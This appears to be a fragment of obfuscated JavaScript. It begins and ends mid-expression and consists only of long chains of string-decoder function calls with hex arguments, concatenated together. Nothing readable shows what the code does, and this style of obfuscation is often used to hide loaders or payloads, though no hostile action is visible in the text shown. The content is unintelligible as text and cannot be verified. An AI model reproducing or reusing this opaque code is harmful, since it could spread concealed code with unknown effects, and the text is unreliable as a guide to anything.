,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1f